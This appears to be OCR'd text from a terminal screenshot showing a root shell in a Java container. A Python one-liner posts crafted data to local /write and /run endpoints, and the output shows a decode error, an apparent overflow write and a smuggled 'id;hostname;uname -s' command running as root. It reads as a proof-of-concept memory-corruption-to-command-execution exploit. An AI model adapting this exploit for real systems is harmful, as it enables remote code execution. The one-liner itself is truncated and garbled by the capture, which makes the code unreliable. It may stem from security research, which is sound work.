 # ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START
TIME COMMAND
root 1 6.2 14.7 5252248 1156676 ? Ssl 00:09
0:48 java --add-opens jdk.unsu
root 7 0.7 0.2 281520 21692 ? Sl 00:09
0:05 /opt/sde/intel64/pinrt/pi
root 488 0.0 0.0 0 0 ? Z 00:12
0:00 [pind] <defunct>
root 1439 0.0 0.0 2888 1408 pts/0 Ss 00:22
0:00 sh
root 1470 0.0 0.0 10068 3072 pts/0 R+ 00:22
0:00 ps aux
# java -version
openjdk version "17.0.6" 2023-01-17
OpenJDK Runtime Environment Temurin-17.0.6+10 (build 17.0.6
+10)
OpenJDK 64-Bit Server VM Temurin-17.0.6+10 (build 17.0.6+10
, mixed mode, sharing)
#
# python3 -c 'import urllib.request as u; b=b"
+b"A="; print(u.urlopen(u.Request("http://127.0.0.1:18080/
"POST")).read().decode()); d=b"id;hostname;uname -s";
nt(u.urlopen("http://127.0.0.1:18080/write?
); print(u.urlopen("http://127.0.0.1:18080/run").read().decode())'
decode=IllegalArgumentException:Last unit does not have enough valid bits
victim_cap=1771742825
ok off=32 len=64 cap=1771742825
cmd=id;hostname;uname -s
rc=0
output=uid=0(root) gid=0(root) groups=0(root)
86ec291c3a2a
Linux